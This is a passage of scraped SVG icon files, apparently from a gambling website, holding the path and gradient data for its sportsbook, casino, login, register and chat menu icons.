<path d="M31.294 27.9354C29.6308 27.7881 27.9618 28.1433 26.498 28.9564C25.0341 29.7694 23.8412 31.0036 23.0701 32.503C22.299 34.0025 21.9842 35.6997 22.1656 37.3803C22.347 39.0608 23.0164 40.6492 24.0893 41.9445C25.1621 43.2399 26.5901 44.184 28.1928 44.6577C29.7956 45.1313 31.501 45.1131 33.0935 44.6054C34.686 44.0977 36.0941 43.1233 37.1397 41.8054C38.1854 40.4874 38.8216 38.8852 38.968 37.2011C39.1626 34.9423 38.4636 32.6976 37.0247 30.9603C35.5858 29.2229 33.5246 28.135 31.294 27.9354ZM30.175 40.8694C29.3119 40.7922 28.4908 40.4576 27.8155 39.9079C27.1402 39.3581 26.6411 38.618 26.3813 37.781C26.1215 36.944 26.1127 36.0478 26.3559 35.2058C26.5992 34.3637 27.0836 33.6136 27.7479 33.0503C28.4122 32.487 29.2265 32.1358 30.0879 32.0412C30.9493 31.9466 31.8191 32.1127 32.5872 32.5187C33.3553 32.9246 33.9873 33.5521 34.4033 34.3217C34.8192 35.0914 35.0004 35.9686 34.9239 36.8426C34.8204 38.0138 34.2623 39.0956 33.3719 39.8505C32.4816 40.6055 31.3318 40.9719 30.175 40.8694ZM36.4325 33.6978C36.3908 33.7186 36.3439 33.7261 36.2979 33.7193C36.2518 33.7164 36.2073 33.7008 36.1693 33.6743C36.1313 33.6478 36.101 33.6113 36.0819 33.5687C35.6304 32.5947 34.9354 31.7571 34.0658 31.1388C33.1962 30.5206 32.1821 30.1431 31.124 30.0439C31.0894 30.0416 31.0556 30.0324 31.0246 30.0166C30.9936 30.0009 30.966 29.9789 30.9435 29.9522C30.9211 29.9254 30.9042 29.8943 30.8938 29.8608C30.8834 29.8273 30.8798 29.792 30.8832 29.757C30.8895 29.6862 30.9232 29.6209 30.977 29.5752C31.0307 29.5295 31.1002 29.5072 31.1701 29.5132C32.3223 29.618 33.4272 30.0267 34.3748 30.6986C35.3223 31.3706 36.0794 32.2823 36.5706 33.3428C36.5881 33.3761 36.5984 33.4127 36.6009 33.4503C36.6033 33.4879 36.5978 33.5256 36.5847 33.5609C36.5717 33.5962 36.5513 33.6282 36.5251 33.6549C36.4988 33.6816 36.4673 33.7024 36.4325 33.7157V33.6978ZM36.8645 36.9896C36.7946 36.9832 36.7301 36.9491 36.6849 36.8946C36.6398 36.8402 36.6178 36.7699 36.6237 36.6991C36.6802 36.0825 36.642 35.4608 36.5104 34.856C36.5017 34.7892 36.518 34.7215 36.5563 34.6663C36.5945 34.6112 36.6518 34.5725 36.7168 34.5581C36.7818 34.5437 36.8498 34.5545 36.9074 34.5884C36.9649 34.6223 37.0077 34.6769 37.0274 34.7413C37.1678 35.3994 37.2096 36.0751 37.1514 36.7457C37.1505 36.7823 37.1423 36.8184 37.1272 36.8516C37.1121 36.8849 37.0905 36.9147 37.0636 36.9392C37.0368 36.9637 37.0053 36.9824 36.971 36.9942C36.9368 37.0059 36.9005 37.0104 36.8645 37.0075V36.9896Z" fill="url(#paint2_linear_384_2668)"/>
<defs>
<linearGradient id="paint0_linear_384_2668" x1="52.8683" y1="-14.3687" x2="8.66009" y2="34.8052" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint1_linear_384_2668" x1="52.8683" y1="-14.3687" x2="8.66009" y2="34.8052" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint2_linear_384_2668" x1="52.8683" y1="-14.3687" x2="8.66009" y2="34.8052" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/float-menu/float_login.svg
body_size: 251
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.25 17.6818C13.25 14.0529 15.2985 11.75 17.6176 11.75H21.7868C22.335 11.75 22.7794 12.2079 22.7794 12.7727C22.7794 13.3376 22.335 13.7955 21.7868 13.7955H17.6176C16.7603 13.7955 15.2353 14.7653 15.2353 17.6818V23.2045C15.2353 24.2005 16.3028 25.4545 17.8162 25.4545H21.7868C22.335 25.4545 22.7794 25.9124 22.7794 26.4773C22.7794 27.0421 22.335 27.5 21.7868 27.5H17.8162C15.359 27.5 13.25 25.4813 13.25 23.2045V17.6818ZM22.839 16.9939C23.2078 16.5759 23.8356 16.5451 24.2413 16.9251L26.4251 18.9705C26.6259 19.1587 26.7433 19.4233 26.7497 19.7029C26.7562 19.9825 26.6512 20.2527 26.4593 20.4505L24.2754 22.7005C23.8878 23.0999 23.2593 23.0999 22.8716 22.7005C22.484 22.3011 22.484 21.6535 22.8716 21.2541L23.3609 20.75H19.2059C18.6577 20.75 18.2132 20.2921 18.2132 19.7273C18.2132 19.1624 18.6577 18.7045 19.2059 18.7045H23.1898L22.9058 18.4386C22.5002 18.0586 22.4703 17.4118 22.839 16.9939Z" fill="#009F14"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 7.43243C13.0591 7.43243 7.43243 13.0591 7.43243 20C7.43243 26.9409 13.0591 32.5676 20 32.5676C26.9409 32.5676 32.5676 26.9409 32.5676 20C32.5676 13.0591 26.9409 7.43243 20 7.43243ZM5 20C5 11.7157 11.7157 5 20 5C28.2843 5 35 11.7157 35 20C35 28.2843 28.2843 35 20 35C11.7157 35 5 28.2843 5 20Z" fill="#009F14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/header/menu/Sportsbook.svg
body_size: 3014
content:
<svg width="47" height="48" viewBox="0 0 47 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.2498 28.2438C18.2039 30.3141 19.9666 32.5332 19.5997 35.7572H23.9865C24.1745 34.0215 24.7257 32.3459 25.6036 30.8408C26.4814 29.3357 27.666 28.0354 29.0791 27.0258C30.1074 25.8046 30.9944 24.4694 31.7232 23.046C34.4111 17.4181 35.5516 11.3881 35.7111 5.16115C35.6879 4.80775 35.5849 4.46436 35.41 4.15714C35.2352 3.84993 34.9931 3.58698 34.7022 3.38834C26.3753 -1.13815 18.0005 -1.12609 9.64965 3.40442C9.36764 3.61282 9.13437 3.88099 8.96625 4.19006C8.79813 4.49912 8.69926 4.84158 8.67658 5.19331C8.66419 6.80884 8.78692 8.42254 9.04348 10.0173C10.0883 16.6221 11.4323 23.1184 16.2498 28.2438ZM11.3126 4.69082C12.0891 4.30106 12.8882 3.95874 13.7054 3.66572C14.5349 10.4997 15.3285 17.1246 16.1261 23.7656L15.8629 23.9465C15.2966 23.05 14.5987 22.2099 14.176 21.2451C12.0185 16.3085 11.3844 11.0142 10.7623 5.72395C10.7662 5.5201 10.8182 5.32012 10.9139 5.14049C11.0096 4.96087 11.1463 4.80674 11.3126 4.69082Z" fill="url(#paint0_linear_384_2652)"/>
<path d="M12.7364 36.931V43.5439H25.7372C24.8124 42.0221 24.2272 40.3157 24.0224 38.543L23.9825 38.1048C23.9585 37.7551 23.9426 37.4013 23.9426 37.0596C23.9426 37.0154 23.9426 36.9712 23.9426 36.931H12.7364Z" fill="url(#paint1_linear_384_2652)"/>
<path d="M26.5587 44.7458H9.90489V47.9297H30.2795C28.8395 47.1313 27.574 46.0485 26.5587 44.7458Z" fill="url(#paint2_linear_384_2652)"/>
<path d="M9.69352 22.9375C6.43534 22.4832 5.00764 20.5898 4.67664 17.3417C4.41343 14.7488 3.63976 12.2082 3.04555 9.43438H7.79524C8.11428 7.97513 7.62774 7.54902 6.45926 7.61736C5.1946 7.68368 3.92737 7.68368 2.6627 7.61736C1.23102 7.545 0.780374 8.13995 1.09542 9.52684C2.04855 13.6312 2.90597 17.7517 3.86309 21.8561C3.97475 22.3385 4.32569 22.9978 4.72449 23.1465C7.42037 24.1596 10.1561 25.056 12.9836 26.0248C12.4612 24.1435 11.3645 23.1626 9.69352 22.9375Z" fill="url(#paint3_linear_384_2652)"/>
<path d="M39.7829 17.0965C39.4638 20.5496 37.8966 22.5475 34.4629 23.0179C32.9475 23.2269 32.0462 24.1354 31.5517 25.6389C32.6973 25.1657 33.9074 24.8702 35.1409 24.7625C36.6483 24.248 38.1398 23.7294 39.6194 23.1787C39.8311 23.0692 40.0176 22.9159 40.1667 22.7289C40.3158 22.5419 40.4242 22.3253 40.4848 22.0933C41.4857 17.7678 42.4309 13.4343 43.38 9.10073C43.5675 8.23643 43.2883 7.65756 42.3232 7.6455C40.4648 7.6455 38.6024 7.6455 36.6124 7.6455C36.5805 8.32889 36.5566 8.85149 36.5247 9.50272H41.3781C40.7719 12.2283 40.0022 14.6403 39.7829 17.0965Z" fill="url(#paint4_linear_384_2652)"/>
<path d="M46.1038 32.8347C45.6438 31.7447 45.0092 30.7384 44.2255 29.8559C42.7711 28.2285 40.8623 27.0827 38.7499 26.5692C36.6375 26.0557 34.4204 26.1984 32.39 26.9786C30.3595 27.7589 28.6108 29.1401 27.3736 30.9408C26.1364 32.7415 25.4686 34.8773 25.458 37.0677C25.4578 37.4531 25.4777 37.8382 25.5178 38.2214C25.6718 39.7802 26.1587 41.287 26.9451 42.6382C27.7314 43.9894 28.7986 45.1529 30.0733 46.049C31.348 46.9451 32.8001 47.5524 34.3297 47.8292C35.8593 48.106 37.4302 48.0458 38.9345 47.6527C40.4389 47.2596 41.841 46.5429 43.0445 45.5518C44.248 44.5607 45.2245 43.3188 45.9068 41.9113C46.589 40.5039 46.961 38.9642 46.9971 37.3981C47.0332 35.832 46.7325 34.2766 46.1158 32.8387L46.1038 32.8347ZM36.413 30.889V29.3694C36.406 29.2337 36.4483 29.1001 36.532 28.9935C36.6157 28.887 36.735 28.8148 36.8677 28.7906C37.76 28.549 38.6713 28.3849 39.5915 28.3001C39.7029 28.2932 39.8146 28.311 39.9185 28.3524C41.2269 28.9149 42.3905 29.7716 43.3202 30.8568C43.3882 30.9335 43.4362 31.0261 43.4598 31.1262C43.6705 32.0391 43.8039 32.9683 43.8586 33.904C43.8805 34.0372 43.8515 34.1739 43.7775 34.2865C43.7036 34.3991 43.59 34.4793 43.4598 34.511L40.5605 35.4637C40.4738 35.496 40.3804 35.5055 40.289 35.4914C40.1977 35.4774 40.1113 35.4402 40.0381 35.3833L36.6762 32.9231C36.6002 32.8689 36.5389 32.7963 36.4978 32.712C36.4567 32.6278 36.4371 32.5345 36.4409 32.4407C36.417 31.9141 36.413 31.3995 36.413 30.889ZM28.5806 33.7311C28.634 32.8435 28.758 31.9616 28.9515 31.094C28.9789 30.9938 29.0295 30.9015 29.0991 30.8247C30.022 29.7564 31.1708 28.9102 32.4609 28.3484C32.5744 28.3007 32.6972 28.28 32.8199 28.2881C33.7421 28.374 34.6549 28.5421 35.5476 28.7906C35.684 28.8133 35.8068 28.8874 35.8912 28.9978C35.9755 29.1082 36.0152 29.2468 36.0023 29.3855C36.0023 29.892 36.0023 30.3986 36.0023 30.9051C36.0023 31.4116 36.0023 31.9101 36.0023 32.4085C36.0057 32.5171 35.9815 32.6247 35.9319 32.7211C35.8824 32.8175 35.8091 32.8995 35.7191 32.9593C34.6557 33.7392 33.5922 34.5217 32.5287 35.3069C32.4245 35.3932 32.2993 35.4498 32.1661 35.471C32.0329 35.4922 31.8965 35.4772 31.771 35.4275C30.9016 35.126 30.0283 34.8446 29.1509 34.5632C28.6365 34.3864 28.5567 34.2738 28.5806 33.7311ZM30.9136 43.4474C30.8594 43.4316 30.8062 43.4128 30.7541 43.3911C29.9135 43.0561 29.1012 42.6527 28.3254 42.1851C28.2351 42.1276 28.1599 42.049 28.1061 41.956C27.3693 40.7358 26.9242 39.3595 26.806 37.936C26.7937 37.8186 26.8101 37.6999 26.8538 37.5903C27.2185 36.7344 27.6548 35.9114 28.1579 35.1301C28.209 35.0392 28.2833 34.9637 28.373 34.9114C28.4627 34.8591 28.5647 34.8319 28.6684 34.8326C28.7082 34.8326 28.784 34.8326 28.8598 34.8768L31.7391 35.8215C31.8344 35.8479 31.9213 35.8988 31.9913 35.9693C32.0612 36.0398 32.1117 36.1274 32.1379 36.2235C32.5553 37.534 32.9767 38.8418 33.4021 40.147C33.4378 40.2389 33.4495 40.3385 33.4363 40.4363C33.423 40.5341 33.3852 40.6269 33.3263 40.7058L31.5198 43.2223C31.4589 43.3234 31.3658 43.4007 31.2557 43.4416C31.1456 43.4825 31.025 43.4846 30.9136 43.4474ZM40.5286 44.179C40.007 44.8382 39.4321 45.4526 38.8098 46.0162C38.73 46.0925 38.6583 46.181 38.5745 46.2573C38.5336 46.2943 38.4843 46.3205 38.4309 46.3337C36.9702 46.6928 35.4451 46.6928 33.9843 46.3337C33.9194 46.3118 33.8607 46.2746 33.8129 46.2252C33.5776 46.0041 33.3383 45.791 33.1229 45.5579C32.7002 45.1036 32.2855 44.6373 31.8747 44.171C31.7902 44.0778 31.7417 43.9572 31.738 43.831C31.7344 43.7048 31.7758 43.5815 31.8548 43.4836L33.6613 40.9751C33.7135 40.8981 33.7838 40.8355 33.8659 40.7927C33.9481 40.7499 34.0394 40.7283 34.1319 40.7299H38.2714C38.3665 40.7279 38.4605 40.75 38.5448 40.7943C38.6292 40.8385 38.7011 40.9035 38.754 40.9831C39.3522 41.8193 39.9504 42.6474 40.5526 43.4795C40.6311 43.5802 40.6718 43.7057 40.6674 43.8337C40.663 43.9617 40.6139 44.084 40.5286 44.179ZM44.9792 40.5932C44.7958 41.0354 44.5804 41.4575 44.3531 41.8876C44.2671 42.0541 44.126 42.1849 43.9543 42.2575C43.3122 42.5751 42.6742 42.9087 42.0281 43.2263C41.8611 43.3066 41.6893 43.3764 41.5137 43.4353C41.4034 43.4822 41.2803 43.4886 41.1659 43.4534C41.0514 43.4181 40.9529 43.3434 40.8875 43.2424L39.0571 40.7098C39.0037 40.6368 38.9692 40.5515 38.9566 40.4617C38.9441 40.3718 38.954 40.2803 38.9853 40.1952C39.4107 38.8552 39.8387 37.5273 40.2694 36.2114C40.2943 36.1267 40.3399 36.0496 40.4018 35.9872C40.4638 35.9247 40.5403 35.8788 40.6243 35.8537L43.5675 34.8929C43.6835 34.847 43.8121 34.8445 43.9298 34.8858C44.0475 34.9271 44.1468 35.0094 44.2095 35.118C44.7232 35.9167 45.1701 36.7571 45.5455 37.6305C45.5714 37.6977 45.5888 37.7679 45.5974 37.8395C45.5376 38.7847 45.3289 39.7142 44.9792 40.5932Z" fill="url(#paint5_linear_384_2652)"/>
<defs>
<linearGradient id="paint0_linear_384_2652" x1="63.7879" y1="-15.3266" x2="17.6235" y2="42.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint1_linear_384_2652" x1="63.7879" y1="-15.3266" x2="17.6235" y2="42.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint2_linear_384_2652" x1="63.7879" y1="-15.3266" x2="17.6235" y2="42.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint3_linear_384_2652" x1="63.7879" y1="-15.3266" x2="17.6235" y2="42.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint4_linear_384_2652" x1="63.7879" y1="-15.3266" x2="17.6235" y2="42.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint5_linear_384_2652" x1="63.7879" y1="-15.3266" x2="17.6235" y2="42.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/float-menu/float_register.svg
body_size: 1005
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.0571 5C23.2795 5 26.5018 5 29.7241 5C32.8645 5 34.9971 7.12027 34.9971 10.2479C34.9971 15.4256 34.9971 20.5916 34.9971 25.7692C34.9971 25.9215 35.0088 26.0855 34.9854 26.2378C34.915 26.7532 34.4698 27.1164 33.9659 27.0929C33.4855 27.0695 33.0754 26.7064 33.0168 26.2144C32.9934 26.0387 33.0051 25.8629 33.0051 25.6872C33.0051 20.5681 33.0051 15.4608 33.0051 10.3417C33.0051 8.20968 31.7982 6.99141 29.6773 6.99141C23.2326 6.99141 16.7879 6.99141 10.3432 6.99141C8.21062 6.99141 7.00371 8.20968 7.00371 10.3299C7.00371 16.7962 7.00371 23.2507 7.00371 29.7169C7.00371 30.9235 7.43726 31.8723 8.45669 32.54C9.04257 32.9266 9.17147 33.5006 8.84337 33.9926C8.51528 34.4846 7.94112 34.5783 7.34352 34.1917C5.78508 33.1843 5 31.7317 5 29.8692C5 23.2858 5 16.7142 5 10.1308C5 9.83795 5.01172 9.5451 5.05859 9.25225C5.50386 6.71027 7.50757 5.01171 10.0972 5C13.425 5 16.741 5 20.0571 5Z" fill="#009F14"/>
<path d="M19.7642 35C17.8073 35 15.8622 35 13.9054 35C12.1126 35 10.9174 33.852 10.9994 32.0597C11.1752 28.1238 13.0617 25.2772 16.6707 23.6841C19.9048 22.255 23.7365 23.0515 26.3143 25.5701C26.5252 25.7692 26.7244 25.9918 26.9002 26.2261C27.1931 26.6478 27.0994 27.2218 26.7127 27.5498C26.3495 27.8544 25.787 27.8426 25.4238 27.5264C25.3535 27.4678 25.2949 27.3858 25.2246 27.3155C23.3498 25.3241 21.0531 24.551 18.4167 25.2069C15.6747 25.8981 13.9523 27.7372 13.2258 30.4783C13.0969 30.9469 13.05 31.4389 13.0148 31.9192C12.9563 32.7275 13.214 32.9852 14.0108 32.9852C17.9362 32.9852 21.8616 32.9852 25.787 32.9852C25.9979 32.9852 26.2323 32.9734 26.4198 33.0437C26.9002 33.2194 27.1228 33.5826 27.0877 34.0863C27.0408 34.6017 26.6541 34.9649 26.0917 34.9766C25.0605 35 24.0177 34.9883 22.9865 34.9883C21.9202 35 20.8422 35 19.7642 35Z" fill="#009F14"/>
<path d="M25.998 15.0273C25.998 18.3073 23.3146 20.9898 20.0337 21.0016C16.6942 21.0133 13.9991 18.319 14.0108 14.9688C14.0226 11.6654 16.7176 8.98282 20.0337 8.99453C23.3381 9.00625 25.998 11.7005 25.998 15.0273ZM23.9942 14.9805C23.9942 12.7899 22.2014 10.9977 20.0103 10.9859C17.7956 10.9859 16.0028 12.7899 16.0028 15.0039C16.0028 17.2062 17.7722 18.975 19.9868 18.9867C22.2132 19.0102 23.9942 17.2179 23.9942 14.9805Z" fill="#009F14"/>
<path d="M31.0131 28.9555C32.5598 29.1078 32.9113 29.3186 32.8996 30.0098C32.8879 30.6775 32.5598 30.8649 31.0131 31.064C31.0131 31.3803 31.0248 31.7083 31.0131 32.0246C30.9897 32.6572 30.5678 33.1023 30.0171 33.1023C29.4546 33.1023 29.0445 32.6572 29.0211 32.0363C29.0094 31.7317 29.0211 31.4155 29.0211 31.0055C28.7047 31.0055 28.4235 31.0172 28.1423 31.0055C27.5095 30.9703 27.0994 30.5486 27.1228 29.9629C27.1463 29.4006 27.5447 29.0375 28.1657 29.0141C28.4118 29.0023 28.6696 29.0141 29.0094 29.0141C29.0094 28.6392 28.9977 28.2995 29.0094 27.9598C29.0328 27.3506 29.4078 26.9406 29.9702 26.9289C30.5444 26.9172 30.9779 27.3389 31.0014 27.9598C31.0248 28.2761 31.0131 28.6041 31.0131 28.9555Z" fill="#009F14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/float-menu/float_chat.svg
body_size: 684
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.7425 8.25787C17.1254 8.92384 16.8889 9.64863 16.8889 9.96403V12.554C16.8889 13.1499 16.3914 13.6331 15.7778 13.6331C15.1641 13.6331 14.6667 13.1499 14.6667 12.554V9.96403C14.6667 8.98446 15.2079 7.7668 16.0908 6.81407C17.0096 5.82254 18.4052 5 20.2222 5H30.8889C31.7195 5 32.9693 5.36801 34.0196 6.22353C35.1215 7.12111 36 8.55223 36 10.6115V23.5611C36 23.9591 35.7745 24.3248 35.4132 24.5126C35.0519 24.7004 34.6135 24.6798 34.2726 24.459L29.8858 21.6187H28.6667C28.053 21.6187 27.5556 21.1356 27.5556 20.5396C27.5556 19.9436 28.053 19.4604 28.6667 19.4604H30.2222C30.4416 19.4604 30.656 19.5235 30.8386 19.6417L33.7778 21.5448V10.6115C33.7778 9.21755 33.2119 8.38248 32.5915 7.87718C31.9196 7.32983 31.1694 7.15827 30.8889 7.15827H20.2222C19.1504 7.15827 18.3237 7.6307 17.7425 8.25787ZM7.05002 18.5906C6.43871 19.1646 6.22222 19.8535 6.22222 20.3237V31.7144L8.42896 30.0475C8.62399 29.9001 8.86403 29.8201 9.11111 29.8201H18.4444C20.5327 29.8201 21.6859 29.2002 22.3106 28.613C22.633 28.31 22.8384 27.9941 22.9615 27.727C23.0231 27.5933 23.0622 27.4757 23.0851 27.3832C23.0965 27.3371 23.1033 27.2997 23.1071 27.2719C23.111 27.2432 23.1111 27.2296 23.1111 27.2302V21.4029C23.1111 19.7208 22.5447 18.7792 21.9641 18.2529C21.3497 17.696 20.626 17.518 20.2222 17.518H10.4444C8.68118 17.518 7.64192 18.0349 7.05002 18.5906ZM5.50553 17.0389C6.5803 16.0298 8.20771 15.3597 10.4444 15.3597H20.2222C21.1518 15.3597 22.4281 15.7213 23.4804 16.6751C24.5665 17.6596 25.3333 19.2001 25.3333 21.4029V27.2302C25.3333 28.7226 23.6901 31.9784 18.4444 31.9784H9.49234L5.79327 34.7727C5.45829 35.0257 5.00416 35.0713 4.62294 34.8903C4.24172 34.7092 4 34.333 4 33.9209V20.3237C4 19.2832 4.45018 18.0297 5.50553 17.0389ZM9.11111 21.6187C9.11111 21.0227 9.60857 20.5396 10.2222 20.5396H16.8889C17.5025 20.5396 18 21.0227 18 21.6187C18 22.2147 17.5025 22.6978 16.8889 22.6978H10.2222C9.60857 22.6978 9.11111 22.2147 9.11111 21.6187ZM9.11111 25.7194C9.11111 25.1234 9.60857 24.6403 10.2222 24.6403H13.7778C14.3914 24.6403 14.8889 25.1234 14.8889 25.7194C14.8889 26.3154 14.3914 26.7986 13.7778 26.7986H10.2222C9.60857 26.7986 9.11111 26.3154 9.11111 25.7194Z" fill="#009F14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/header/icon-username.svg
body_size: -111
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 0C4.477 0 0 4.477 0 10C0 15.523 4.477 20 10 20C15.523 20 20 15.523 20 10C20 4.477 15.523 0 10 0ZM10 2.75C11.795 2.75 13.25 4.205 13.25 6C13.25 7.795 11.795 9.25 10 9.25C8.205 9.25 6.75 7.795 6.75 6C6.75 4.205 8.205 2.75 10 2.75ZM10 18C7.23 18 4.79 16.592 3.354 14.453C4.475 12.823 8.046 12 10 12C11.954 12 15.525 12.823 16.646 14.453C15.21 16.592 12.77 18 10 18Z" fill="#009F14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/header/menu/Casino.svg
body_size: 3606
content:
<svg width="47" height="45" viewBox="0 0 47 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M44.9247 10.3172L40.641 9.02594L39.0265 24.6834C39.9456 25.635 40.7116 26.7255 41.2968 27.9154L45.9448 12.2038C46.0505 11.8174 46.0032 11.4047 45.8129 11.0527C45.6226 10.7008 45.3042 10.4371 44.9247 10.3172Z" fill="url(#paint0_linear_384_2654)"/>
<path d="M31.0459 20.8212C31.23 20.8212 31.4294 20.8599 31.5981 20.8869C33.8805 21.1981 36.0346 22.1341 37.8262 23.5932L39.479 5.38414C39.5113 4.98172 39.3861 4.58255 39.1303 4.27192C38.8744 3.96129 38.5083 3.76384 38.11 3.72174L29.1975 2.90601L31.0459 20.8212Z" fill="url(#paint1_linear_384_2654)"/>
<path d="M18.6091 24.7259C18.4518 24.7259 17.9494 24.8574 17.9533 25.6538C17.9823 26.3606 18.1924 27.0479 18.563 27.6486C19.0386 26.7315 19.6247 25.8771 20.308 25.1048C19.8447 25.0916 19.3891 24.9824 18.9695 24.7839C18.8568 24.7319 18.7322 24.7119 18.6091 24.7259Z" fill="url(#paint2_linear_384_2654)"/>
<path d="M17.8574 37.9942C17.1537 36.0383 16.9351 33.9386 17.2208 31.8781C17.306 31.2691 17.4342 30.6671 17.6043 30.0765L15.9744 30.235L13.5085 30.494V30.3819L13.5392 30.0379C15.4797 29.0945 15.7405 26.8986 15.5411 25.8973C15.38 25.1241 14.8623 25.1241 14.7089 25.1241C14.5855 25.1362 14.4676 25.1816 14.3676 25.2556C14.2344 25.3551 14.0948 25.4456 13.9495 25.5262C13.5516 25.7412 13.1146 25.8727 12.6648 25.9128C12.2165 25.9631 11.7627 25.9226 11.33 25.7938C10.8974 25.665 10.4946 25.4505 10.1452 25.1628C9.79465 24.8764 9.50351 24.5232 9.28848 24.1233C9.07346 23.7234 8.93876 23.2846 8.89209 22.8322C8.84543 22.3797 8.88772 21.9225 9.01655 21.4865C9.14537 21.0506 9.3582 20.6445 9.64286 20.2916L15.0233 13.6111L15.449 13.1085L22.5974 18.9578C23.0843 19.3536 23.454 19.8766 23.6664 20.4697C23.8787 21.0627 23.9255 21.7032 23.8016 22.3212C25.6271 21.3218 27.6686 20.7907 29.7459 20.7748L27.8744 2.78616L27.721 1.37119C27.6755 0.96955 27.4759 0.601811 27.1648 0.346733C26.8537 0.0916543 26.4559 -0.0304818 26.0566 0.00648269L2.35639 2.49234C1.95866 2.53908 1.59483 2.74074 1.3426 3.05424C1.09038 3.36775 0.969743 3.76825 1.00647 4.1702L4.8683 41.6282L4.89131 41.8563C4.93675 42.258 5.13639 42.6257 5.44748 42.8808C5.75857 43.1359 6.15637 43.258 6.55569 43.221L9.24019 42.9349L20.0165 41.8099C19.5515 41.2485 19.1381 40.6454 18.7816 40.0084C18.415 39.3659 18.1057 38.6918 17.8574 37.9942Z" fill="url(#paint3_linear_384_2654)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.1127 32.7402C41.0897 32.4657 41.0591 32.1912 41.0169 31.9167C41.0169 31.824 40.99 31.735 40.9747 31.6423C40.9172 31.3252 40.852 31.0082 40.7676 30.6951C40.7676 30.6641 40.7676 30.6448 40.7446 30.6178C40.7062 30.4747 40.6679 30.3394 40.6257 30.2002C40.5835 30.061 40.5068 29.8523 40.4416 29.6783C40.4416 29.6474 40.4416 29.6126 40.4109 29.5855C40.3803 29.5585 40.3496 29.4116 40.3189 29.3304C40.3023 29.2914 40.2804 29.2549 40.2537 29.2221C39.8811 28.3328 39.3979 27.4949 38.8156 26.7285C38.4672 26.2628 38.0824 25.8259 37.6651 25.4218C37.4029 25.1641 37.1277 24.9202 36.8406 24.6911C36.8286 24.6727 36.8145 24.6558 36.7984 24.6409C36.7294 24.5829 36.6565 24.5403 36.5836 24.4824L36.4993 24.4244C36.2385 24.2311 35.97 24.0378 35.6939 23.8831L35.6172 23.8367C35.3411 23.6705 35.0573 23.5197 34.7658 23.3805C34.6853 23.338 34.5971 23.3032 34.5127 23.2646C34.2673 23.1486 34.018 23.0442 33.7457 22.9514L33.5732 22.8857C33.2664 22.7774 32.9519 22.6885 32.6336 22.6035L32.4112 22.5455C32.0737 22.4681 31.7362 22.4024 31.3949 22.3522H31.2108C30.7733 22.2964 30.3326 22.2692 29.8916 22.271C28.4456 22.2695 27.0131 22.5505 25.6731 23.0983C25.6527 23.0965 25.6322 23.0965 25.6117 23.0983C25.0411 23.3315 24.4918 23.6148 23.9704 23.945L23.9358 23.9682C23.3304 24.3436 22.7616 24.7759 22.2369 25.2594L22.2101 25.2904C21.755 25.7105 21.3355 26.1683 20.9561 26.6589C20.9561 26.6589 20.9561 26.6937 20.9292 26.7092C19.7295 28.2694 18.9572 30.1197 18.6896 32.0752C18.6436 32.4155 18.6167 32.7673 18.6014 33.1191V34.5147C18.6244 34.7853 18.6551 35.0637 18.6973 35.3343C18.6973 35.4271 18.7241 35.5122 18.7394 35.6049C18.797 35.9297 18.8622 36.2467 18.9465 36.5599L18.9695 36.6372C19.0539 36.9503 19.1575 37.2673 19.2725 37.5766C19.2725 37.6075 19.2917 37.6346 19.3032 37.6694C19.3147 37.7042 19.3645 37.8395 19.3952 37.9168C19.4096 37.9569 19.4318 37.9937 19.4604 38.0251C19.4604 38.0676 19.4911 38.0985 19.5103 38.1411C19.9012 39.0477 20.4079 39.8989 21.0174 40.6733C21.2748 41.0004 21.55 41.3128 21.8419 41.6089C22.1703 41.9444 22.5187 42.2594 22.8851 42.5522C22.8851 42.5754 22.9081 42.5947 22.9272 42.6063C22.9464 42.6179 23.0691 42.7107 23.142 42.7648L23.2264 42.8267C23.491 43.02 23.7594 43.2133 24.0356 43.3679C24.0586 43.3679 24.0816 43.3989 24.1084 43.4105C24.3845 43.5806 24.6683 43.7275 24.9598 43.8705C25.0442 43.9053 25.1285 43.9478 25.2129 43.9865C25.4583 44.0948 25.7076 44.1991 25.9799 44.2919C26.036 